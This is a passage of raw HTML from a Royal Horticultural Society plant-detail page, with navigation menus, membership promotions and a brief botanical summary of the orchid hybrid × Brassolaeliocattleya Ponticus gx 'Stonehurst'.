            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="400630" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><lib-plant-details-summary _ngcontent-serverapp-c87603076 _nghost-serverapp-c482859446 class="ng-star-inserted"><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-layout"><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c482859446 class="l-col-md-9"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-module__content u-p-l-1-lg"><!----><h1 _ngcontent-serverapp-c482859446 class="h1--alt"><span _ngcontent-serverapp-c482859446>× <em>Brassolaeliocattleya</em> Ponticus gx 'Stonehurst'</span><!----></h1><!----><!----></div></div><!----><!----><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c482859446 displaytype="button" _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><div _ngcontent-serverapp-c482859446 class="text-small"><a _ngcontent-serverapp-c482859446 class="link text-bold u-cursor-pointer">Learn more</a> about My Garden</div><lib-learn-more-modal _ngcontent-serverapp-c482859446></lib-learn-more-modal></div><!----><!----></div><div _ngcontent-serverapp-c482859446 class="l-col-md-3 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 id="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c482859446 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div></div><!----></div></div></div></div></section><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space"><div _ngcontent-serverapp-c482859446 class="l-col-lg-7"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="panel panel--border"><div _ngcontent-serverapp-c482859446 class="panel__content"><div _ngcontent-serverapp-c482859446 class="panel__heading"><h5 _ngcontent-serverapp-c482859446>Botanical details</h5></div><div _ngcontent-serverapp-c482859446 class="panel__body"><div _ngcontent-serverapp-c482859446 class="content"><dl _ngcontent-serverapp-c482859446 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Family</dt><dd _ngcontent-serverapp-c482859446>Orchidaceae</dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group"><dt _ngcontent-serverapp-c482859446>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c482859446>No</dd></span><!----><!----><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Brassolaeliocattleya</p></dd></span><!----><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Name status</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Accepted</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c482859446 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-full-width-xs-only"><div _ngcontent-serverapp-c482859446 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c482859446 uniqueid="plantSummaryMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantSummaryMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c482859446 class="ad-slot__label"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section></lib-plant-details-summary><!----><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 